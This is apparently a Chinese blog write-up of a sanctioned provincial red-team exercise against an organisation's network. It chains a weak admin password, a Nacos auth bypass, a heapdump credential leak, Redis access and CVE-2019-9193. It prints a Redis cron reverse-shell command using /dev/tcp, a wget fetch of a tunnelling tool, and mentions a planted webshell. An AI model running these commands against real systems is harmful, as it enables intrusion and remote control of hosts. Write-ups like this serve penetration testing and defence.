大家好,我是MHcloud,最近几天搞省护,XXX单位艰难打点,进入内网,当我进去之后才发现,,,,嗯,,,,都是人类最经典的结晶。







事情是这样的,开始拿到目标之后,我就兴奋地收集所有的主域、ip小程序等等等(就常见那一套),随手就扔灯塔了,然后就开始漫无目的的翻找,,,

常规开局一个登录框,华为的防火墙,菜鸡的我只能尝试万能的弱口令,发现存在审计账号弱口令,心灵有点小安慰,哈哈哈

audit-admin Admin@123!

![图片[1]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-76-1024x525.png)

看了半天,没哈东西,开始下一个,依旧一个登录框,看了下有nacos服务,运气不不错存在身份绕过,可以直接添加用户,但是里面依旧没有任何可以利用的信息。

![图片[2]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-77-1024x517.png)



然后百无聊赖的翻看了很多系统,但是并没有什么有用的东西,就连弱口令都不再光顾寒舍了,太难了,。。。。,就当我没有任何思路时 候,突然想起来,被我扔进灯塔的资产,我满怀期待的去查看结果,

![图片[3]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-78-1024x430.png)

发现了综合安防系统,经过测试发现存在env信息泄露,经过进一步查看,找到heapdump文件,下载并读取内容,发现存在postgresql数据库账号密码,是一个不错的收获。

![图片[4]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-79-1024x346.png)

通过翻找又发现了一个密码,但是不知道是什么服务,查看灯塔发现,此ip存在redis服务,尝试登录一下,没想到成功了,真是个意外收获。

![图片[5]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/2ec25d14b12085f7030b3e9430d23fe3.png)

![图片[6]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-81-1024x86.png)

也是不负众望的连接成功

![图片[7]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-82-1024x674.png)





峰回路转,运气爆棚,发现redis有计划任务目录/var/spool/cron,我二话不说,直尝试计划任务反弹shell,终于不负众望!

redis-cli -h xxx.168.241.129config set dir /var/spool/cronset x "\n* * * * * bash -i >& /dev/tcp/xxx.168.241.128/6666 0>&1\n"config set

成功拿到root权限

![图片[8]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-83-1024x372.png)



接下来就是常规搭建隧道代理,先查看是否出网,运气不错,是出网状态,我直接wget下载nps,然后给权限,执行上线。

wget http://x.x.x.x/nps你以为这就皆大欢喜了吗,不,这才是噩梦的开头,我跟平常一样,随手就丢进去一个内网神器fscan去扫描,结果一个B段下来,连个弱口令都没扫到,别说其他东西了,内心一万只草泥马路过,,,,

被治的服服帖帖的,最后只能老老实实的去服务器去翻配置文件,经过漫长而又无聊的翻找,找到了一个全是海康加密的配置文件

![图片[9]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-84-1024x344.png)



通过逐个解密,尝试密码撞库登录的等等一系列操作,成功拿下了minio、nacos等应用的后台权限。此处就不截图了,有点多,不过倒是解密了一个postgresql管理员账号密码,可以直接执行命令(CVE-2019-9193),然后就反弹shell如下:

![图片[10]-记一次“搞心态”的省护-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-85-1024x693.png)

发现还是在同一个网段,到这里基本上这个内网也没有什么,可翻的了,后来还上个webshell,方便自己查找文件,连接等。

总结:一定要细心翻看所有的敏感信息,才能拿到更多的权限以及分数

暂无评论内容